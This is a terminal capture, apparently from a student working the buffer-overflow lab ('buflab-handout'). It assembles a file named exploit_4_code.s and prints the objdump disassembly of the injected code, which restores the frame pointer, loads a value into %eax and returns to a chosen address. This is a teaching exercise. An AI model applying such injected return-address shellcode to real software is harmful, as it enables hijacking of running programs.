 ┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/buflab-handout]
└─$ gcc -c exploit_4_code.s -m32
┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/buflab-handout]
└─$ objdump -d exploit_4_code.o
exploit_4_code.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   8d 6c 24 28             lea    0x28(%esp),%ebp
   4:   b8 51 41 9c 42          mov    $0x429c4151,%eax
   9:   68 e2 8c 04 08          push   $0x8048ce2
   e:   c3                      ret